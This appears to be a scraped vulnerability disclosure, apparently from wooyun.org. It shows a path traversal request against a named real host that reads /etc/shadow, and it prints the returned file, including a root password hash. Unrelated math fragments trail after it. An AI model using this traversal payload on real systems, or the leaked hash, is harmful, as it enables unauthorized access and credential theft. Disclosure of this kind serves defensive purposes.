 [程序返回]
目标 http://wx.foundersc.com/../../../../../../../../etc/shadow 存在webserver错误配置根目
录可导致文件系统遍历, 获取内容:
root:$6$HZtzSBtd$A6P3SCwxyA7/Y.
MwihA.:16240:0:99999:7:::
bin:*:15422:0:99999:7:::
daemon:*:15422:0:99999:7:::
adm:*:15422:0:99999:7:::
lp:*:15422:0:99999:7:::
sync:*:15422:0:99999:7:::
shutdown:*:15422:0:99999:7:::
halt:*:15422:0:99999:7:::
mail:*:15422:0:99999:7:::
uucp:*:15422:0:99999:7:::
operator:*:15422:0:99999:7:::
games:*:15422:0:99999:7:::
gopher:*:15422:0:99999:7:::
ftp:*:15422:0:99999:7:::
nobody:*:15422:0:99999:7:::
dbus:!!:16113::::::
2x+3
abs(x-y)
|x-y| = ?
A(1,2)
www.wooyun.org